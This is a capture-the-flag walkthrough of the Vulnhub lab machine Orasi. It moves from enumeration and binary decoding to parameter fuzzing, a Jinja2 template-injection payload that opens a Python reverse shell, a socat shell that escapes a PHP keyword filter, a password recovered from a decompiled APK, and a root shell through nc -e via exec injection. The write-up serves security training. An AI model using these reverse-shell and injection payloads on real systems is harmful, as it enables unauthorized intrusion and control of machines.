Orasi from Vulnhub is a hard machine to do as per the author. However, depending on your likings, you might find it mediumly challenging. Anyway, thanks to the author al1enum for this machine. This walkthrough can be a little longer, hence, I would be skipping steps like listening on the netcat, serving the directory on a web server, etc. “Orasi Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/orasi-1,660/
This machine deals with knowledge of the following.
- Dissect an ELF binary and able to understand the object dump.
- Generate a wordlist using crunch
- Fuzzing of a get parameter in a website.
- Server side template injection in python
- Permissions in linux
- Decompile an apk file and able to read the JAVA code
- Understand the stacktrace and implement exploit accordingly

Identify the target
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open services
Next, I scanned the open ports to find the exposed services.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.176

There is anonymous FTP access, and webservers running at ports 80 and 5000. Similarly, The latter webserver is running python.
Enumerate FTP server
Since we have anonymous access to the FTP server, I downloaded the file to my local machine.
lftp -u anonymous, 10.0.2.176
ls -al
cd pub
ls -al
cat url
get url

We can see that we have an ELF executable binary.
Dissecting ELF binary
file url
url: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ef3648aae50173281b64e2d9f71511b1b4abb0a3, for GNU/Linux 3.2.0, not stripped
Let’s execute the binary.
chmod +x url
./url

Here, we don’t get any information. So, I dumped the object and looked at its symbols.
objdump -d url


On the main function, we can see some interesting code. This would move some value to the source index and the destination index and then would call the insert function. On the line 1192 and 1197, “be” and “bf” are the opcodes to move to the source index and the destination index respectively. The next hex value is the value that is moved.
Hence, I noted all the hex values put to the source index before calling the insert function as follows.
2f 73 68 34 64 30 77 24 73
I decoded this to ASCII by the following command.
echo "2f 73 68 34 64 30 77 24 73" | xxd -r

As the name of the binary suggests, this might be a URL path. Hence, I enumerated the web servers.
Enumerate web servers
On port 80, it gave me a 404 error when using this path, however, on port 5000, it gave me the message “no input”.

This means that the path is anticipating an input. That could be a get parameter. However, we don’t know any parameters yet. Hence, we have to fuzz it. But, if we look at the homepage of port 80, we see possible input arguments to crunch binary.

Crunch creates a wordlist from the combinations of some characters. The above arguments would create a wordlist having each entry of length 6 using the characters ‘1’, ‘3’, ‘7’, ’l’, ’e’ and ’t’. Furthermore, we can use this wordlist to do the fuzzing.
crunch 6 6 1337leet -o wordlist.txt
Next, I did the fuzzing as follows.
ffuf -c -w wordlist.txt -u 'http://10.0.2.176:5000/sh4d0w$s?FUZZ=should_me_more_than_no_input_text' -of html -o shadows.html -fs 8
-fs 8 would exclude the response size of 8. This means that except for the correct get parameter, it would display ‘No input’ whose length is 8. For the correct get parameter, we might get different results because I have used a value whose size is more than 8. We can check the sizes of the response by removing the filtering options. I would say, this is the basic step in fuzzing, just to let you know if you aren’t familiar with the concept of fuzzing.

Finally, I got the correct get parameter. Since this server is python, there is a high chance of using jinja2-like templates. So, I used the following payload to check if it has server-side template injection (SSTI) vulnerability.
{{7*7}}


It executed the calculation. Therefore, it has this vulnerability. So, I changed the payload as follows to get me a reverse shell on port 9001.
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.0.2.15\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);pty.spawn(\"/bin/bash\");'")}}{%endif%}{% endfor %}
The machine Bluesmoke also has this vulnerability. So, please check my walkthrough of that machine from the link below.
Walkthrough of a similar machine: bluesmoke devrandom2
Finally, I got the reverse shell.
Then, I upgraded the shell to work properly. Check the link below for more information.
Upgrade to an intelligent reverse shell
Escalate privileges to a user
I checked the users on the machine.
cat /etc/passwd | grep sh

We have two users irida and kori on the machine. Since this machine is straightforward, I checked the sudo permissions of the user www-data.
sudo -l

At this point, we could execute a PHP script as the user kori. Therefore, I checked the content of the file jail.php.

cat /home/kori/jail.php
'
We can see that the script would execute commands. However, if the commands match certain keywords like bash, eval, nc, etc., it would display a message “restricted characters has been used”. Furthermore, it also restricts using ‘/’ (slash). Thus, we cannot use the full path of a binary like /bin/bash. I checked https://revshells.com/ for the different commands. One short command and not involving many special characters was ‘socat’. Hence, I checked if the target has the binary and it was present.
Walkthrough of the machine pylington with the similar exploit
which socat
sudo -u kori php /home/kori/jail.php socat TCP:10.0.2.15:9002 EXEC:'sh',pty,stderr,setsid,sigint,san
With the exploit, I spawned a shell on the netcat listening at port 9002. Then, I improved the shell once again.
Next, I checked the sudo permissions of the user kori.

We can see that, the user can copy an APK file from the user irida’s home directory to the user’s directory.
sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
This fails because we are now executing as the user irida. She has access to the file irida.apk on her directory, but she doesn’t have access to write on kori’s directory. Thus, I had to give the write permissions to other users on the directory.
chmod o+w .
sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk

Now, it’s copied but the owner of the file is irida and other users don’t have access to the file. This is because the file wasn’t already present at the destination. Hence, it copied both content and permissions. However, if we create a file with the same name, the owner would be the user kori. But, if we repeated the above command, it would still fail. This is because the owner is kori and by default, other users don’t have access to write on the file. Hence, we have to change the permissions.
rm irida.apk
touch irida.apk
chmod 777 irida.apk
sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk

Now, we can access the file and hence I downloaded the file to my local machine for the purpose of decompiling it.
Decompile the APK file
There are many tools to decompile an APK file but I use dex2jar and jd-gui for their simplicity. Since apk is also a compressed file, we can unzip it.
unzip irida.apk -d irida
cd irida
d2j-dex2jar classes.dex
It creates a jar file that we can decompile using jd-gui.

On the LoginDataSource.class file, we can see possible login and password credentials. The first parameter takes the username ‘irida’ whereas the second parameter takes the output of the method protector that takes the input ‘1#2#3#4#5’. I have explained the code in the comments below.
// It would split the input 1#2#3#4#5 by the character "#" and stores the split characters to an array
// arrayOfString = ['1', '2', '3', '4', '5']
// In total there are 5 items on the array.
String[] arrayOfString = paramString.split("#");

// The following will create a hashmap as follows.
// arrayOfString[0] is 1, so the first put would be as 1 -> eye
// arrayOfString[3] is 4, so the second put would be as 4 -> tiger, and so on.
// 1 -> eye
// 2 -> of
// 3 -> the
// 4 -> tiger
// 5 -> ()
HashMap hashMap = new HashMap();
hashMap.put(arrayOfString[0], "eye");
hashMap.put(arrayOfString[3], "tiger");
hashMap.put(arrayOfString[4], "()");
hashMap.put(arrayOfString[1], "of");
hashMap.put(arrayOfString[2], "the");

// arrayOfString[0] to ...[1] are the numbers 1 to 5.
// hashMap.get(arrayOfString[0]) would be hashMap.get(1), i.e. eye
// .append(".") would add a 'dot' after the current string.
// eye.of.the.tiger.()

StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append((String)hashMap.get(arrayOfString[0]));
stringBuilder.append(".");
stringBuilder.append((String)hashMap.get(arrayOfString[1]));
stringBuilder.append(".");
stringBuilder.append((String)hashMap.get(arrayOfString[2]));
stringBuilder.append(".");
stringBuilder.append((String)hashMap.get(arrayOfString[3]));
stringBuilder.append(".");
stringBuilder.append((String)hashMap.get(arrayOfString[4]));
String str = stringBuilder.toString();
Finally, we got the password as ’eye.of.the.tiger.()’ for the user irida. This won’t work and the author has provided a hint to remove a useless dot. However, using ’eye.of.the.tiger()’ allows access to the user.
![]()

And, I got the flag.

Root privilege escalation
Then, I checked the sudo permissions of the user irida.

The user is allowed to execute a script as root that we don’t have permission to read. So, I executed the command.
sudo python3 /root/oras.py

The input should be hex bytes which would be decoded into strings. So, let’s modify the command as follows.
python3 -c 'print(b"hello".hex())' | sudo python3 /root/oras.py

It looks like we can inject the python commands since it passed the input to the exec function. This function allows multiple python lines to be executed. On the other hand, ’eval’ would only allow a single line. So, I decided to get another reverse shell on port 9003.
python3 -c "print(b\"__import__('os').system('nc -e /bin/bash 10.0.2.15 9003')\".hex())" | sudo python3 /root/oras.py

Finally, I upgraded the shell and got the root flag.